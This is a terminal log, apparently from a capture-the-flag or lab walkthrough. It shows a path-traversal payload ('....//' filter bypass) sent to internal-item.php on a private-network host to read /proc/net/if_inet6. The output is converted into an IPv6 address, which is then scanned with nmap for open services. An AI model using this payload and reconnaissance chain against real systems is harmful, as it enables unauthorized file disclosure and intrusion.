 ┌──(root㉿kali)-[~/Desktop]
└─# curl -sX GET 'http://192.168.159.193/internal-item.php?item=....//....//....//proc/net/if_inet6'
<pre>
fe80000000000000020c29fffe5903fc 02 40 20 80    ens33
00000000000000000000000000000001 01 80 10 80       lo
fd154ba55a2b1008020c29fffe5903fc 02 40 00 00    ens33
</pre>
┌──(root㉿kali)-[~/Desktop]
└─# curl -sX GET 'http://192.168.159.193/internal-item.php?item=....//....//....//proc/net/if_inet6' | awk 'NR==3 {print $1}' | fold -w4 | paste -sd ':'
0000:0000:0000:0000:0000:0000:0000:0001
┌──(root㉿kali)-[~/Desktop]
└─# curl -sX GET 'http://192.168.159.193/internal-item.php?item=....//....//....//proc/net/if_inet6' | awk 'NR==4 {print $1}' | fold -w4 | paste -sd ':'
fd15:4ba5:5a2b:1008:020c:29ff:fe59:03fc
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sS -sV -6 fd15:4ba5:5a2b:1008:020c:29ff:fe59:03fc -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-11 21:54 EDT
Nmap scan report for fd15:4ba5:5a2b:1008:20c:29ff:fe59:3fc
Host is up (0.00061s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open  http    Apache httpd 2.4.56 ((Debian))
MAC Address: 00:0C:29:59:03:FC (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.14 seconds